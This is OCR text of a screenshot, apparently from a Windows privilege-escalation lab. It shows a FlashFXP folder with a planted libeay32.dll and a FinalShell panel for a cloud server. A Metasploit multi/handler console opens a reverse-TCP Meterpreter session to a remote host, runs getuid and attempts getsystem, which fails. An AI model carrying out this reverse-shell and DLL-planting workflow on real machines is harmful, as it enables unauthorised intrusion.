 管理
FlashFXP
文件
主页
共享
查看
应用程序工具
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建
属性
打开
全部选择
全部取消
反向选择
选择
« 权限提升 › windows › FlashFXP
在 FlashFXP 中搜
名称 修改日期 类型 大小
cert.dat 2023/8/10 0:49 DAT 文件 1 KB
favorite.dat 2023/8/10 0:49 DAT 文件 0 KB
FlashFXP Website 2008/6/16 9:08 Internet 快捷方式 1 KB
flashfxp.chm 2008/11/4 11:41 编译的 HTML 帮... 1,209 KB
flashfxp.exe 2009/6/5 9:48 应用程序 4,047 KB
flashfxp.exe.log 2023/8/10 0:50 文本文档 1 KB
FlashFXP.ini 2023/8/10 0:49 配置设置 1 KB
flashfxp.key 2023/8/10 0:49 KEY 文件 1 KB
FtpList.exe 2008/2/9 16:53 应用程序 224 KB
FtpList.htm 2008/2/9 16:53 Chrome HTML D... 11 KB
FtpList.ini 2008/2/9 16:53 配置设置 0 KB
IEFlash.dll 2008/6/16 9:08 应用程序扩展 187 KB
License Agreement.rtf 2009/3/21 10:48 RTF 文件 9 KB
Readme.rtf 2009/3/21 10:48 RTF 文件 6 KB
Remove_Private.bat 2008/2/9 16:53 Windows 批处理... 1 KB
Sites.dat 2023/8/10 0:49 DAT 文件 0 KB
skiplist.dat 2023/8/10 0:49 DAT 文件 0 KB
ssleay32.dll 2008/11/4 11:43 应用程序扩展 244 KB
What's new.rtf 2009/6/5 9:51 RTF 文件 35 KB
libeay32.dll 2023/8/10 1:04 应用程序扩展 9 KB
文版EN
储设备.docx
储设备(2).d...
安恒-温州...
安恒-温州...
安恒-温州...
体中心体育...
安恒-温州...
FinalShell 3.9.8.2
同步状态
IP 121.36.36.99 复制
系统信息
运行 16 天
负载 0.10, 0.11, 0.10
CPU 4%
内存 47% 1.7G/3.7G
交换 0% 0/0
内存 CPU 命令
6.4M 0.7 sshd
0 0.3 migration...
0 0.3 kauditd
12.9M 0.3 hostguard
16K 3K eth0
206K
143K
71K
39ms 本机
74
56
38
路径 可用/大小
/dev 1.8G/1.8G
/dev/s... 1.9G/1.9G
/run 1.8G/1.9G
/sys/fs... 1.9G/1.9G
/ 7.9G/39.2G
1 华为云
2 华为云
.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (175686 bytes) to 112.12.132.185
[*] Meterpreter session 1 opened (192.168.0.31:5555 -> 112.12.132.185:26237) at
53 +0800
meterpreter > getuid
Server username: DESKTOP-F12K6PG\25480
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项
文件 命令
/opt
历史
lost+found
media
mnt
opt
文件名 大小 类型 修改时间 权
metasploit-framewo... 文件夹 2023/08/05 14:30
m4ao.dll 9 KB 应用程序... 2023/08/10 00:53
msf.exe 72.1 KB 应用程序 2023/08/07 20:16